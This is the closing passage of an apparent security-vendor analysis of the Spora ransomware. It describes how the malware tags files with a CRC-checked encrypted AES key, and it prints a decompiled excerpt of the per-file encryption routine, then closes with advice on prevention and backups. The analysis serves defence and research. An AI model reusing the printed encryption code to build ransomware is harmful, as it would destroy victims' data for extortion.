As we can see above, the 132 bytes at the end of the file are reserved for the data stored by Spora: 128 byte long AES key followed by its 4 byte long Crc32. In order to decide if the file is encrypted or not, data at the file’s end is read and the saved Crc32 is compared with the computed Crc32 of the read 128 bytes. If the check passed, Spora finishes processing the file. Otherwise, it follows with the encryption:
v4 = CreateFileMappingW(pFile, 0, 4u, 0, dwMaximumSizeLow, 0); hObject = v4; if ( v4 ) { file_view = (BYTE *)MapViewOfFile(v4, 6u, 0, 0, dwMaximumSizeLow); if ( file_view ) { if ( CryptGenKey(0, 0x6610u, 1u, &phKey) )// 0x6610 -> CALG_AES_256 { bufSize = 128; if ( CryptExportKey(phKey, 0, 8u, 0, (BYTE *)&aes_key, &bufSize)// export generated AES key && CryptEncrypt(0, 0, 1, 0, (BYTE *)&aes_key, &bufSize, 128u)// encrypt generated AES key && CryptEncrypt(phKey, 0, 0, 0, file_view, &dwMaximumSizeLow, dwMaximumSizeLow) )// encrypt file content { _crc32 = RtlComputeCrc32(0, &aes_key, 128); SetFilePointer(pFile, 0, 0, 2u);// set pointer at FILE_END WriteFile(pFile, &aes_key, 128u, &bufSize, 0); WriteFile(pFile, & _crc32, 4u, &bufSize, 0); status = 1; } CryptDestroyKey(phKey); } UnmapViewOfFile(file_view); } }
For each file, a new, individual AES key is generated. It is used to encrypt mapped file content. The exported representation of the individual key is encrypted by the previously generated RSA key and then stored at the end of the encrypted file. After that, it’s Crc32 is being computed and also stored at the end.
Conclusion
Spora is an interesting ransomware, for sure created by authors with programming experience. However, the code is not obfuscated and the execution is very noisy in comparison to other malware – it may suggest that the authors are not professional malware designers (in contrary to i.e. authors of Cerber).
The used cryptography implementation seems to have no flaws that would allow for decrypting attacked files without paying the ransom, so, we recommend focusing on prevention. Users with Malwarebytes 3.0 installed will be protected from Spora ransomware. While there currently is no decryption for those infected we suggest keeping a backup of the infected files as there might be a decrypter in the future.
Appendix
https://gist.github.com/coldshell/6204919307418c58128bb01baba6478f – Spora ID decoder
https://www.bleepingcomputer.com/news/security/spora-ransomware-works-offline-has-the-most-sophisticated-payment-site-as-of-yet/ – Bleeping Computer about Spora
16/17